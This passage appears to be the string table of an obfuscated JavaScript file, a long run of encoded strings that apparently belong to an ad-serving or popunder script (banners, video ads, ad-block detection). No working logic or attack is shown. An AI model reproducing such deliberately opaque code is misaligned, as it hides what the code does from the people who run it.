gLMAwnHDgLVBG','wMrVDa','wxnJCG','pGO8Cgf0AcbKpq','Bwf4v2LKDgG','zw5LCNm','BgfUz2XL','u3vI','zw50ywDLihnLzq','y2LYzq','ChjZAw0','nZv2Aa','zwq6igfSDcbKBW','BgvZC2rVDa','BNqP','u3vWzxjZzxq','ChjLDMLVDxntAq','DhjHBNnMB3jTia','zw4GBwfJCM9Zia','C2nHCM9U','CKfYCG','qvrjt05FquXmtW','zhvYyxrPB24','qNvTCgvX','mc45zw0','B3jTl2zLyxr1CG','lIbuCNKGywDHAq','D2L0AcbYzwfSia','AciGy29UDgvUDa','yxrHicyMihnLBa','zxnZtgvZCW','yxrLz29YAwvZ','CMvJB3jKugfNzq','ihbVCa','BgfZDe1VDxnLtq','zw50Axr5ig5VDa','ChjVzNn1CMy','y2f0y2G','ywnYB3m6ia','BIbMywLSzwq6','igzVCIbWyxjLBG','AxnZDwvK','zw5N','DhjPzq','AxPLoIaYnhb4oW','qwrJyxnO','y2HTB2i','B21Lz2e','thnO','ChjLBg9Hza','z25LCq','Bwv6EMfUAw5L','CMvHDhrHy2HgDq','zgf0ys1Py29U','yM9YzgvYvg9W','Bg1VDxn0','C2vHCMHR','zgv0zwn0zwq','yw5KB21tDhjPBG','zgv0zwn0q1ntqq','jMfKyNy9','yM94DMW','jImXmdaWnq','vevex0vsuG','DgHPy2THChbYBW','ktSkicaGicaGia','su5wquXjrf9dsa','wwzY','CgfYC2vgCM9TuW','CMvTB3zLqxr0CG','DgfYz2v0','rM9WzG','ywXPz25jDgvTCW','lNbOCa','y2LYy2vX','yw5ZlxnLCMLM','CMfYCG','vevyvf9ot0rf','zsaTigzHBgXIyq','ndmXiduUotq0oq','r3jLyxrLCLrPBa','Dg9ju09tDhjPBG','C291CMnL','C3rHCNrZv2L0Aa','BgXLBa','Dc1Syxn0lxn1yW','sg9WzG','y3v3zwq','AhmGywXYzwfKEq','yxbPrNjHBwv3BW','wKHJEq','jMv4y2X1zgvKxW','zxrLCIHKyMCUvq','rxnJCG','Aw9UrMLSzxm','q2fWAxrHBerPzG','CMrXDw9Y','icaGicaGugXLyq','C2v0rxHWyw5Kia','EMvYBW','y3jPChqGC3rYia','A3nJCG','z2vXC2XHBNq','tM90u3vJy2vLza','A3mGy2vYDgfPBG','CM9Rzs13Awr0Aa','jMX0oW','B250B3vYsw50zq','twv6EMfUAw5L','BhbHCMX0','C3nJCG','BNrZ','DMLKzw8GC3rHBa','BwvYz2vxCMfWCa','q29TCgfUAw9UqW','BgvTzw50ignHBG','CMHHCNvS','yNvSBgv0','twvKAwfgAwXL','zxfZAw0','ywD2mI5QCW','CguGB2yGAw50zq','C2L6zsbLCNjVCG','y2HPBgroB2rLCW','zML0lwnVBNrLBG','B21PBNvZ','y3vYBhL2zwu','BwfJCM9ZoIa','Aw1Hz3bHCNq','z2LTzwW','swnVBKnSAwnRrG','igjLAw5Nign1CG','vxvTBa','zxnWywnL','Bwf4','yxn5BxbLCq','Aw5NvvjmvgvTCa','ywXPz25dB250zq','C2LTBMu','BMDZAw0','BhKUigrVBNqGyW','ywrKrxzLBNrmAq','B3bSDxm','qwDYyxzL','BNbYzwnLCq','ChjLzML4','AhnSyxnO','v1jbufbfuG','EfDHCM5PBMDpDG','Dw50zxi','x2LUzM8','C3rHBgXLza','C3fZDxa','B2zMC2v0sgvPzW','tePJEq','zNjHyZC4','C2nYB2XSwq','xhuWmei3xhuWmW','BejHCG','yMfYD2vKz2u','C21LCgfYC2W','AgfUihPLCM8','AhmGzgf0ytO','C3vWBMu','D2LUzYbHzc4UlG','AwnHDgLVBNmGCa','ywrLEgnOyw5Nzq','ig1Hy3jVCZOG','ChjLDMvUDcb0CG','rg9WzG','ChjJBgnR','AxnjBNrLz2vY','zgLUyxrLCZO','zxnWB25Zzq','Aw5Vzg90','zw5Kq0rbvee','zw5dyw52yxmGiq','oc40nJq0n0mXnG','iMv4CgvYAw1LBG','tg9WzG','ChrVCG','q2rVDa','s3nJCG','DwfYCG','ugfYDgLHBeq','C1rPBgrL','Bg5HCa','ChG7igzVBNqTCW','zMfPBgvKihrVia','Bw9KywW','nJaWChG','iIbJB250zw50pq','CgfYC2LT','DgLVBIbWCMvZzq','CNvUBMLUzYbPBG','BgHHCMq','ChrPB24','CeHHC0LMCMfTzq','zg93BMrVD25HCG','BhnPBwC','C3bHzgvZDwL0','BIbJBgLJAW','Bg5ZAw0','lteWmdbWEa','DgLTzvPVBMvpzG','uefhrvvsta','tM90u3f1yxjLuW','zgjSywm','EMfJDxrL','BwfPBIbHBMqGCa','BNn1yMu','uNnJCG','D3jHChbLCG','zxf1Axzera','vgfYz2v0ifvYBa','Dg9WzG','zxjHCNi','ywnRAw5Nvvjmva','u09gvgn5','CgfYDa','DMfUz3j0','uMvZB3vYy2u','yxjYB3C','Bg9Uz21HChn0BW','rgfYCG','DMLKzw9Zvg9pDG','w3HTBgrVBsb3yq','psj3AgL0zsiGCW','B3DUzxjeB2n1Bq','x3nOywrVD1jVBW','BgXZlxrPBwvVDq','vxbbCNjVD0rVDW','BgfYCMi','Bg5HChbYB3G','otb2DW','igf0DgfJAgvKiq','ChjPBwvZ','tgvMDefUz2XLqG','zwfJDxrL','BwLKzgXL','CfvYBa','DMLKzw9ZBgLKzq','BMCUigzPBMLZAa','nZqGmtuUntyZmW','CM9Y','q3vZDg9Tq2XPyW','BNzPBMzPBG','z25L','tgvMDfjPz2H0qq','su5msu5f','y3jLyxrLqxr0CG','ywXSB3D0CMfUCW','AwLVDge','CgXHEwLUzW','reLgsunbveLptG','zxf1AxjLzcbHDa','z2v0rxjYB3jvuG','yNjLywSTD29Yza','DgHPBNnW','BML2','BM5LCI5WAha','yNvIyMXLCW','r3jLyxrLCLnSyq','DMLUzW','ntm0idqUotC1oq','zgzY','CNvZDgvK','ihbYzxnLBNq','x2LUAxrmAw5Lyq','idqP','yw5NBxnKywC','EgXHCNi','y29TCa','BgDf','nZb2Aa','AM9PBKfYCMf5tW','zxvTBa','tgvMDerVD25wzq','C3rHDgu','DgvoB2rLtLm','zgvMAw5LuhjVCa','p2n6pq','yM90Dg9TlwXLzG','zcbgDw5JDgLVBG','y29UDMvYDfrVva','C3rHCNreB2n1Bq','yxbWCM94','C2v0txv0zwq','CgHPDG','r2fTBwe','zsbMCM9TignSAq','reLe','tM8GC3vPDgfIBa','BwvKAxvTig5VBG','zgv0zwn0B3iGzq','yNnVBgi','BNn0ignHBNzHCW','vfjvrq','DxnO','q0Xjq0Tuwvbf','vw5LEhbLy3rLza','DhjVA2u9iNDOAq','Bg93yMfY','BM8GB3zLCMXHEq','BhnXDw8','z2XLzg93BG','y2vTChr5DG','BgHHCNu','zxnZrxzLBNrZ','icaGD2vIr0Xszq','y3vKyxjYCG','C3vWC2v0BMvXCq','zwfZzsbYzw1VDG','y3n1yMu','ig9Uzq','BhjT','qujdrevgr0HjsG','rg93BKXLzNrwzq','CNnLy3rPB24','ugzY','y3vYBhL3zwrNzq','C3vIC2v0','rM91CMLLCNrYzG','x2fSCMvHzhLuCG','z3jPza','BwWGyxr0CMLIDq','C3vWzq','ChjUyxa','zgjRyxjVDW','BwfYA2vY','B2jPBgu','Dw90kciPise','CMvMCMvZAfjHDa','CMHHCNu','ywrZzxj2zxjeBW','B3qGysbZDhjPBG','y29SB25LCq','id0GzgjNid8GzW','tgvMDerVD25uzq','x2jSyw5R','BMn1CNjLBMn5','u21HBgXdAxjJBa','yxr0CMLIDxrLtG','CMn5','C3vWAhn1yG','uMLNAhrHCNjVDW','Eg90Aw1L','BIbUB3qGyMuGyq','AxrLiIbZDhjVAW','x293BMvYrwXLBq','C3PSAwC','CgX1C21U','tM90tMvZDgvKta','z2H0qxjYB3C','zgn5','zMzY','y3rLzdOGzxzLBG','BwvZCgfJzq','A2vK','DgHLCMu0','AhrTBa','BgfUz3vHz2u','DMfZDfHTBa','igeGC2fUzgjVEa','zeP1Bxb5','zgf0ys1Yzw5Kzq','ig1Vzgu','zw5Kzwq','BgfYCNrS','qLjfquTnsu5evq','sfruucbLCNjVCG','zgvN','zgfNz2vY','iJT2pq','psaOksa9pIb7cG','uhjVDMLKzwqGDq','jNnHzgjSpti','pc9ZCgfUpG','tM90uMLNAhruCG','BMrfBNrPDhKSyq','igHPBNrZoG','D2LKDgG9iJiWCa','AeLWCcbKyxrHoG','zwL2zwqGDhLWzq','Aw5SAw5L','Bxv0zsbIDxr0BW','Eg1SBNm','ywWGD2L0AcbJBW','B25TB3vZzw91Da','y2SGB24GyxjLyq','B2zMC2v0v2LKDa','y3jPChqGC3rYoG','DhjVA2u9iG','zxzLBNqGy29VCG','zxnPBq','zgf0ys1KzxnJCG','C2v0BwLUDxm','rvjfuIK7cIaGia','u3f1yxjL','Aw5NigfNywLUia','B3vUDhjPzxm9','zxfJB2XVBG','ihzHC3qGDhjHyW','nc4YnJyZocaXma','y2XPy2TqAxHLBa','zxjLza','AxnTyxrJAa','y3jPChq6','zsbMCM9TihnJCG','yMLKihvYBdOG','y2XVC2u','rg90rxf1ywW','BMXLCW','y3vWzg90','BgjYA3nSza','iZm5owfMzq','B3zLCMXHExm','DgvUzxiGDhjPzW','mJrWEa','DMfYAwf0Aw9UCW','ndbD','r0rquKnptLnftG','AgfSzG','tgvMDezSB29Y','zwXLBwvUDhngCG','CNrPBgvZ','tgvZC1nSyw50rq','yM94Aa','zgvSAxzLCNK','nZzWEa','nty2ntK3tgHIBeTx','igzHAwXLzc4GuW','yMfUBMvYxW','reuGkg5VihjVDa','vKftvc1Hzc1Wyq','EMLK','rufe','Bgf0zxm','y29UDgvUDa','ihSkicaGicaGma','B25TzxnZywDLia','BNrZq2XPy2S','BejHCNi','rMLSBgvKu21HBa','yMLKihvYBdO','BM90Aw52yq','BMn5','suzb','DxbKB3DUyxjYBW','C2HVD2LUzYbWBW','we1mshr0CfjLCq','EeXHyMvS','Bg9HzgLUzYbIyq','q2nHCM9U','zNjHyZe2','ihbHC3nLzc4GuG','tM90vgLSzgu','zxrfCxvHBa','DgvTChqG','Cg9ZDe1LC3nHzW','jMnICgfNzt0','ChvZAa','zsb0Aw1LigHHCW','BMX0CMLL','yNjVD3nPBMCTDa','z2XLqMfY','ywXmzxnZ','AhrTBevSzw1LBG','zwnSlgLUDgvYBG','yNjHBMrZ','ufmGDg8Gsfruua','BNvT','yxbf','C3DUD2fY','icaGicaGicb1CW','vKftvefKvgfNvq','pc9IB2r5pJWVAa','AxmGBw9IAwXLia','AM9PBG','BNzNzq','DgfPBa','tgvZCW','yw5Kyw5K','CMvZB2X2zq','Dg1SpG','vgHLCMvMB3jL','DgfYz2v0igLZia','y29Kzwm','ywrIrxHWAxjLCW','Aw9WzG','os4WmJqXidGUmq','CMfUzg9T','CMvY','tKPJEq','BMf2AwDHDg9Y','y2HPBgrcEu5HBq','yM94rfi','DgLTzvnPBMDSzq','sw52AxnPyMXLva','vfnJEq','zhnJCG','BgnHCM9U','yw5KC2XVCgu','oIbWB3aGCMvQzq','EgnHCa','BNrLCNzHBa','y2HHCKf0','y3PPzdOG','ywntExn0zw1gBW','z2v0tg9JyxrVCG','tM90shvTCevXDq','Awj1DgvouW','igf0DgfJAgvK','C3nPB24','q2XVC2uGywqGAq','CMv0CNLdB3vUDa','BgjYA3nSDq','z1rVCgLJCYGPoG','Awj1DgvoB2rL','q09qwq','zNjLzxPL','uMLNAhrbCNjVDW','B2jPBguGAxmGBG','y2XVC2uGz2L2zq','BgXpDMvYBgf5','rg91yMXLuMLNAa','tM90uMv2zxjZzq','B3bHy2L0EsaWlG','yM94zeW','ChjLDMLLDYbTBW','CxvHDgLUDa','CgL4zwXezxb0Aa','Cg9ZAxrPB24','DcbWB3aGAxmGBa','zMv0y2GGy29SBa','DgvoB2rL','Dg91y2HLBMq','zMvHDhvYzvbVBa','AxndDxn0B21dBW','BM90Aw52yW','CM9HCNi','AM9WzG','y3vLChi','y3rLzdOGywn0Aq','B2zMC2v0lxrVCa','Dg91y2HnB3zL','vMvYDgLJywXuAq','C2nYB2XSAw5N','ihrOyw4GEMvYBW','CgXLyxnLihvZzq','AwzYyw1LC1rVtW','uM91BMrjBxbSAq','zg90','rvHuru5tsu9ouW','vML2ywXKAq','r2rVDa','zsaTigH0BwW','qLjfquTnsu5bra','yNj2yMfY','ywn5','zhvHCNi','zxvW','q2XVC2vdDxjSEq','C3vImG','DcbUB2rLihr5Ca','DxbOyxjWB29UBa','pceTlq','l3nJCMLWDc9PBG','tMfJDxrL','x19wqvnuu3rVCG','Dg9YqwXS','l3nJCMLWDc9ZDq','u3vIC2v0rxf1yq','BNqGzgv0zwn0zq','Dw90zq','y291BNrYEs1HyW','DMfYAwfIBgveDq','BKD0','jNj0CNK9','qMfUBMvYihDPza','q09ntuvovf9otW','Cg9WihjLAMvJDa','z3nPBwW','zgLHBw9Uza','BhzLCNrUzxfX','C2TPChbHyMXL','qMv0yq','B24Gy2XPy2S','BM90AwzPy2f0Aq','CNnXDw9Y','Aw4GCgfYzw50','tKfnrvnqqunf','ms4Z','ltuWjsWGltuWjq','DKfYCG','D2HLzwW','vxjS','qMfUBMvYigHLAq','ywrLza','DhLezwnS','Dhj1zq','igrLDgvJDgvKlG','AMn5','BMvKiIKGEWOGia','r2jYzxzL','lNCZlM9YzY8Yma','B2rLoIa','Bg9Uz2XLzNrHCG','zw5KzxjLzc4Gzq','CMjYywnL','yNvTCgu','CMvHBhm','igLZig5VDcbVyG','Bwv0yq','Ag9TDgH0','DMLLD2fIBgvjBq','nduL','z2vX','y2LYy2XLzgnPCG','CMvZDw1L','u3vT','DhjPBMC','y3vZDg9TigH0Bq','oIbszxf1zxn0ia','yxjNzxrfBgvTzq','s2n5','vMLLDW','rgLZBwLZCW','BgfZDgv2zw50','vxbZAwXVBG','AMzY','Cg9WzG','BgvTzw50','AxnwywXPzfrPBq','CNvSDwHHCG','Aw9UCW','idaSidaUnIK','uMvWBgf5','zMv0y2GGEM9Uzq','yI5WAha/y2i9','jMzTDd12Awq','yMfJA3nPBwvX','rw1WDhLwzxj5uW','CKXPBMTdBgLJAW','l3nJCMLWDc92Aq','ifrLC3rPBMCGyG','yw5NBxnKywy','BKXS','Aw5PDcbWB3aGDW','Aw50y2fS','Aw5UzxjizwLNAa','wMv0yq','uMLNAhrwzwn0BW','zcbVBIbWywDL','rwn5','zs1SAw5Ly2fWpq','rwXLBwvUDcbPBG','ugvYBwLZC2LVBG','Aw5WywDLy2XPyW','yxrOigjSB2nRzq','tM90igzVDw5K','ihn0CM9Rzt0I','q29SB24','qwnPCMm','BMnHCa','BerVDa','ywrwzxjPzMLJyq','EvbVC2L0Aw9U','C3vWzg90','CMvZB2X2zvzHCW','DhjPyw5NBgvX','rg93BKfYCM93vq','y2XVC2vbzfrLEa','CNzLCG','yM94Dxi','rerVDhjHAgq','CgfYyq','vgnHCM9U','zNjHyZeY','zMLYC3rdAgLSza','q0TjtKC','B21L','jMmYpq','AxbWz2DNywnVBG','C0TLExDVCMq','Aw1Hz2XPBMu','DMLZAwjPBgL0Eq','rxH0zw5ZAw9U','igDPDMvUig1HyW','AxmGBM90ihrYDq','shnJCG','rw50Axr5lgDLDa','uhjLy2vKzxnuAq','yM94DwW','CgfKzgLUz1rVCa','zNjHyZm1','yK5VDa','B3zLihrVig5LEa','idfZigXPBMvHCG','Dgf0zsbWCMvZzq','Bw5WBhvZ','y2HJEq','BMrLCMvYoIbUDq','Aw5qywDLuhvZAa','DhDVAgvHzgXLzG','qKDm','lYCP','zwrNzq','tdGUmtCWoduGnG','zxnKB3q','jYbTyxrJAa','C3bSAxq','Dw9WzG','C3vIC2LT','zM9UDfDLAwDODa','yM94Ahu','suzbvfLqrq','tM8GBw9YzsbHza','DgvKihbHCMfTzq','AxnPBNy','C2nUC2LT','CMfJA2LUzW','DgHLCMvMB3jL','ig1VDxnLzg93BG','rgLHy3jPDgLJyq','jYbUB3qGCMvJBW','Bw9KzwW','BgvZC3nPBq','DhiH','tK9Ftu9esuzjqW','DgvKihzLCMLMAq','CguUigz1BgXZyW','C2fUCY1ZzxjPzG','tM90q29Uz3j1zq','BNnPBwu','DhjHy2TqCM9NCG','ywXoyw1L','CMjYA2u','zgf0yq','C2GGEM9UzsbHBa','zxH0zw5ZAw9UCW','zg90BwLUDxm','yNjVD3nPBMDuBW','Aw5PDcbIyw5Uzq','otKVEgH0BwW','EM9Uzxm','zg9UDgzV','vwfYCG','ywrJyxnOr2XVyG','Ahr0Chm6','DgnLzgLS','Bg9HzgvK','DMfSAwrvCMXZ','rg93BKfYCM93qG','Bg90Aw1LCW','DhbYAw1L','B25Z','B3qGysb2ywXPza','y3vYCMvUy3K','tu9ersaOCM90yq','y2n1ChnZBq','jMfIDgC9mq','BeHHCG','z2v0sgLNAevUDa','AwDNzxjLzff1yq','BM90Aw5f','sw52AxnPyMXLqW','ywLS','DwHIBgS','C210','EMrVDa','vgLSzgvfCxvHBa','BwLZC2LUz1DLyG','vg9WzG','y2fWCgvKisb0CG','z2v0u29YDgvKqq','DMn5','t3rPBgrL','uhjLy2vKzxm','CMfUz2q','ywrIvMvYC2LVBG','BMXLzNrYAwDODa','CgX1C2i','EgvKihjLy2vUDa','CMDLCIbVCIbLCq','DxjJB3jU','zxmGBwLZBwf0yW','CfjLzMvYCMvY','ChjLDMvUDerLzG','BMfWB3m','DNbYB3a','twLUDxnqBhvZ','BwfWC3rVDxa','q2LYy2XLugX1CW','zhPJEq','zhjHD2LUzY4U','BMHbCNi','C3vJy2vX','BguGzM91BMqU','zwDYyxzL','yMv0yq','AxnnB3vZzu1VDG','Dg9WyM90','jNnYCZ0','icaGpha+cIaGia','EM9WzG','zxDHyMXLsw1WCG','y291BNrYEs1SAq','zwvUihbHCMfTzq','yxr0ywnOvMLKzq','CguUigvYCM9YqW','B25LigvSzw1LBG','Eg1HCa','mJqGmJqIigzPBa','CNvUvMLKzw9tBa','rwzY','BgrXDw9Y','DhjPC2i','vgvTCgXHDgvZ','B3GGD2fYBMLUzW','zwzLCNjLCIiGyW','AeLUDhiGywXYzq','qZe3lJaWntiGmq','DgfNihzLCNnPBW','sw1WCMvZC2LVBG','y2vZ','vwrIBgfJ','DcbVBIbWywDL','DgHLBG','tg9Uz0XLzNrbCG','BgLIigfSCMvHza','DhjHBNnSyxrLwa','zsbZzxnZAw9U','qMvJyxvZzq','ywXSB3CTC2nYAq','uw9WzG','DgfYz2v0q291BG','vgfI','yxnZzxreDxjHDa','yM94vG','zNjHyZq1','ndy4ide5lJCZmW','Bwn5','DMvL','zgvSyxKGAxm','BM90BMK','Aw50BgfYAgS','BwvUDezYywDTzq','Cg9ZAxrPB246yq','C3DHCNjVDW','yxr0ywnOrxzLBG','sfruucbfCNjVCG','yxrJAeLUzgv4','qMfY','ChjLy3nPBq','zgf0ys10AxrSzq','zxf1zxn0','BM90vxnLza','AgfZqxr0CMLIDq','B2jQzwn0rML0','BgX0CMK','cIaGicbaA2v5zG','CIbWB3aGAxmGyG','zxjYB3i6ia','CMvS','Bwu6ia','zwqUigv4Axq','z2v0rwXLBwvUDa','ywjZB2X1Dgu','vMn5','wvbf','zw5KuhjLzML4tq','t25SEsbVBMuGzq','yw1LCW','BKfMDgvY','w29IAMvJDcbtDa','zwnVBg9U','mhb4idrWEca4Ca','o2nOyxjZzxq9vq','icaGicaGC2vSzG','D0jVEd0ImcaWia','yw5NCNr2yG','zMXVB3i','Bwf4v3jHChbLCG','B3zLCMXHEq','igjPDhm','BMXL','B3DLzcb3AgvUia','A2vYigvYCM9Yia','q291BNrLCKnSBW','AgvSBgLW','CMfYCMHR','Bg9JywXoyw1L','BhrYAwu','C3v2nv8','C3bHzgvZ','zgf0ys1WCMv2Aq','yxrHoG','zMLSzvnPEMu','tMv3tgLUzq','A0XPC3rLBMvYia','ChjLzMv0y2GGza','t25LigDPDMvUia','mZbWEca0mhb4','DufYCG','DhjHy2TjBxbYzq','C3fZDwjZzxq','zwvUrwXLBwvUDa','jMf0ywC9mszJyG','AwLPAw50','uMv2zxjZzuvXDq','AwzM','z2vZzg90BW','uNvSzurLBgf5zq','zNjHyZeZ','yNnVBhv0ztT0BW','AxnizwfKBgvZCW','tgLUzq','Dw5LEhbLy3rLza','Bxv0zwq','AxnrDwfYDgLSzq','mhb4','cIaGicaGicaGia','DxjJB3jUzxi','sujvvevFrvjs','BM9WzG','DwfgDwXSvMvYCW','zxjeB3q','BMvbCNi','vvjmsgfUzgXLCG','ANvRy3K','iNDOAxrLiIbZDa','BMfUzW','AwDYyxzL','zhnVBa','AwC6','Ag9HCNi','msaXnc42mZaYqW','DMvLyMfY','Bc5NzxrqyxjHBq','AgvYy29U','zM91BMqGAw4GvG','zNvSBe92zxjSyq','C2LTBa','y29VA2LLrw5HyG','AxnHyMXLza','CxvLCNK','BLjPz2H0yxjYBW','CMfJA2v0','y2fWpsjYB3vUza','zsbPCYbUB3qGyq','vKftvfzfuLnjtW','zgLZy29UBMvJDa','DgvUDa','yMLNy2fW','zxjPzG','yM94vMW','DcbPCYbWCMvZzq','wuHfquq','Bg9JyxrVCG','CNnLigvYCM9YoG','zwnPCMm','CMfYCMfW','q3nJCG','u0vsvKvsu0Lerq','zxjYB3jnzxnZyq','Bgvcyxi','C2v0txv0zwqGCa','C2z1BefK','zxjZ','yM94vKG','zwDLCIbVCIbPCW','tgvMDgfYCM93','C2vUDfrPBwvZDa','B3vNAa','t05wru5et1jt','zxmPid8GqxjYyq','B21PDa','CMvZAxPLrNvUyW','CNnLDa','Bg96','zNrLCq','C2XPzgvYx2fSDa','BgzVCM1Lzc4GDq','AxbWvgvTCgXHDa','zg93BG','EgnPCMm','zs4GDMvUzg9YoG','cIaGica8Adi+qq','ldaUnsK','Chj1CMvS','C3fZDwi','y2rHDge','y2XHC3nLCW','BIbTywnYB3mGAa','psjODhrWoI8VDW','u2fJDxrL','ntaL','y3vYCMvUDfrPBq','Bhn0CM9R','B25ZAxn0zw5JAq','tgvMDfrYAwfUzW','CgfZC2L2zq','zxrH','yw5NCNr2yMq','DgLUz3m','y2fW','A2zY','z3jHCgG','mcWGmcWGmc4Ykq','vxbeB3DUqxjYBW','C2v0ign1CNjLBG','BNn1ChnLDa','tg1Pzg90','mdm1oteGmtuUma','CNruAw1L','zgrHCNi','igLZigvTChr5','qwjYzxzL','CKHHCG','qw9WzG','ltuWjsK','q2fJDxrL','DgHLDge','CgHWp2fSpte','EdrhovrXmKT3nG','q29TCgfUAw9U','DgrVDa','y3jLyxrLq0rbva','vu5nqvnlrurFuG','B3DLzcaTignSAq','Ag9ZDa','u3vWzxjZzxrfCq','y2HLy2TuAw1LBW','msjD','BM90ihbYB3zPza','u2HVCNrvCefYCG','D2vK','yw5NBgu','mtGYide2lJeWnW','rg93BLrLzufYCG','q29SB25L','DgvYBMv0','y2fWCgvKx3r0Ba','rgzY','zwvwzwn0B3i','ywz0zxiG','zwXMlM5HDMLNyq','yxjYB3DZ','Bwf4qwrZ','qvnuigfKigzYBW','DMLKzw8GC3jJ','BcbHzcbHBMqGyW','y2XLyxjpDMvYBa','zwn0lNbOCa','CMvZzxrqyxjZAq','BgrXDw8','CMnLAwW','BMLZ','uhjLy2vKzxnfCq','yxv0B1rHzW','yxbZzq','BMfTzq','y2fYzxq','C3vT','BhnJCG','AwrszwDPC3rYEq','C2v0ugf1C2vKia','CMLNAhrOyxjWBW','BgrJyq','AgvHCNrZ','ignVBMzPz3vYyq','AxncCM93C2vYrq','swnVBKnSAwnRva','qvrfx0vsuG','BwLKy2LY','zwq6igv2zw50ia','DeXPC3rLBMvY','tM90tgvZC0XLCW','zw50ihbVCcbPCW','BNrPBgrL','ywrJC2HFzgjN','zgLNyw1Tyq','otKGmteUoty4nq','BMfTzxnWywnLvq','yMXVy2TLzefKqW','B3jK','CNjLBNrSEsbZAa','yMfYDMvL','DgvSCMvJ','C3vIzwrVDa','AwnVBLzPzxDuCG','tMn5','DhjHy2TwAwv3yq','C3vIC3rY','vw9WzG','C3qGyMuGy29UBG','jMnIsgvPz2H0pq','B2rVDa','AwnVBKnSAwnRrG','BM9VCgvUzxiSia','BNqUigjPzcbHzG','CMfNzq','DMfYC2LNBwe','DhjVA2uTBgLUzq','ig5VDcbHBgXVDW','xv0+','CM92AwrLza','vxbKB3DUyxjYBW','z25f','CgfYC2veDxjHDa','BM8GywqGBg9Hza','ChjVz3jLC3m','BMv4Axn0','y29SBgfWC2u','BwLZC2nSAwnRlq','zgvMyxvSDa','rwDYyxzL','CgvYCW','C3jJ','sw50zwDYywW','Dcb0ywDoyw1LoG','DgfIC3DHCcbUBW','CgL2','Aez1BgXpDMvYBa','B21Hy3i','DhjPz2DLCMvKia','BMnHCM9U','tM9WzG','C3vIBMu','zw1PDefSD2f5CW','sMnPCMm','ywXSB3DnDwX0Aq','sgzY','CgXHBMnR','DwX0CMK','ihbHCMvUDcbUBW','BMDL','DMvZuxvPy2TbBG','zdWVC3bHBJ4G','BNDHCMHR','zg9JDw1LBNrvuG','CgvYDgvUAW','CMfWCgvYpG','z25HCa','Bw91C2vTB3zL','zgL1BvnWywnL','y2fWCgvKisbYzq','yM94DLi','AhrTBd48AhrTBa','lIb0CNKGywDHAq','zxrLy3rLzc4Gzq','y29UDgvUDhm','zeLK','q1qTq0Xjq0S','Aw5PDfbHCNnPBG','BgfZDenOAwXK','D2vIr0Xszw5Kzq','rgvS','D2vPzxjW','q09ovevovfbmqq','y2fWzg90','AgfZt3DUuhjVCa','CMLLCYbPCYbUBW','BNnWyxjLBNq7','rw9NB24','yM94zhi','C3rYAw5N','B2zJAxi','Dgv4Dc9WBgfPBG','yw4GAw50zwDLCG','ChnP','zgvZA3rVCenSAq','igXVy2TLza','EsbIAwrKAw5Nia','yNjVD3nLCK9WDa','igLUzMLUAxrLoW','AgLUzYbwqvnuia','zLvUAxf1zvrLBq','BIbHBMqGCgf0Aa','B3jToIbYB3rHDa','EM9UzuLKigLZia','yM90Dg9TlxjPzW','BgvZC2vXCwD0CG','zg8GDgfIC3DHCa','u2HVCNrmzwz0qq','CMDIkdaSidaSia','iK0XnsaXnuWYmq','D2L0AenYzwrLBG','BgvMDhrOCMvLDa','yxDPBNq','BM90ihnHBMrIBW','C3f1','zefYCG','zwqGB24GCgfNzq','CLrPBwvZDgfTCa','DgvUC2LVBNm','A2DYzwvU','yxv0B3rHzW','zxjHy3rPB24','zw50C0nZC1nLBa','tK9Frefuqv9bta','CIbHzNrLCJOG','Bxv0zq','CYbHCMuGyxzHAq','D2LU','C2nYB2XSu3vZCa','BNnOB3j0CgfYyq','C3bLzwrdvG','DhjHBNnWyxjLBG','jNbWDJ0X','BcbLBgvTzw50','yM94vMG','CIa9igrIzYa/ia','B3jcyxi','zMXVyxq','AMnPCMm','zv9Pza','AeLUDa','CNrYAq','DxDHBMDSzq','BgXZ','ig1PC3nPBMCGCG','D2LKDgG','oti0mdDJwg94z2i','BwfKCW','oty4oeW0lJe1mq','vM9WzG','Aw9UrgvJBcX1BG','lIbezxrLy3rVCG','ywXPzc4GzhvYyq','y2XHC3m','CMvZCg9UC2uGCW','ywq6','CxvLCNLtzwXLyW','BwfPBG','tefute9orW','CMLHBcWGiKHLBa','zxHWyw5Kzwq','BMnVBMDKB3q','C3vSDhm','CMvIAwqGywz0zq','BNzSDa','yw5NCNq','yw5K','sgnPCMm','yw5NBxnKywe','uMv2zxjZzuvSzq','BgPJEq','AxbWx25LD18','BNzSqxjY','yMfYD2vK','DguIihn0CM9Rzq','ChrZ','AxnpDMvYBgf5','rg91yMXLrg93BG','DhDVAgvHzhjPzW','z3rYyxbWCM94','y2fWDhvYzvn0yq','nhb4','AeLUzgv4','mZeXn0m1lJK0na','tK1bu0Tfrf9wrq','BgfUz2q','tMvNyxrPDMvnzq','C2fUzgjVEgvKia','zwqGC3vJy2vZCW','ywqGAxmGC2v0ia','ywX0','Dw5TDxrL','ica8CcbZDhLSzq','BgrtzwvU','z3rYzxfXBgvZCW','BKrLBgf5','DgLVBJ0','yxjNzxrdB3vUDa','lJKZmdzdmI40na','BNn1yNnLDgvX','yM9WzG','ywXSB3CTC2fTzq','C3vWzwrVDa','mY43mZy0msaXna','y2fSBgjHy2S','zNjVBunOyxjdBW','mJCYidqUmtuXmq','i2rVy3vTzw50lq','q29WCM9KDwn0','BLzKyxnO','zgHHCNi','yw5N','ChvWCYbHBgXVDW','AwnPCMm','B3qGyw4GAw50zq','ChjL','y3nZlMvYCM9Y','CgXLqwrZ','AhnJCG','yM94vuW','CMf0ywLS','z2v0q29UDgv4Da','vKvore9s','Bwv0Ag9KigLUCW','C3vJy25ZAw0','twvKAweGzMLSzq','y3rvuKW','C2vUzcbPBxbYzq','BNrKB3DU','BM9Kzvr5Cgu','B25ZAxn0zw50ia','CI1WB3mTBw9IAq','zg9ZA2LW','DxrLzdOG','tgvMDfvWvMvJDa','CMvLBG','ihbYzxnLBNq6','Bwv0zxiOzgjNlG','nZqYqZeXidqUnG','BerVDwjSzufJDq','mJaY','CIbHCMD1BwvUDa','z2v0Aw5N','zxjSyxK','BNj0CMK','DwjZzxq','CM9UzYb0ExbLlG','A2v5D29Yzhm','rMLYzwzVEcbvqq','yMjYA3rICMS','yxr0ywnOigz1Ba','EM5Pza','zurVDa','BMf0Dxi','mc41CYbLyxnLlq','zxHWB25LBNrPyq','y2f0zwDVCMLLCW','ChjLDMLVDxmGCW','DgzY','tM90','q3jLyxrPDMu6','C2nYzwvUrwXLBq','quvSAwC','C2fUzgjVEa','y2fWCgLUz0zYzq','BM90igfUig9IAG','yxbWBgLJyxrPBW','BKfYCM93','y29UzMLN','igzYywDTzw50ia','DgvK','z25PC2vK','zMDZzMT4DhvNCW','qxbWBhLgDw5JDa','z2v0vgLTzq','ywX0vgv4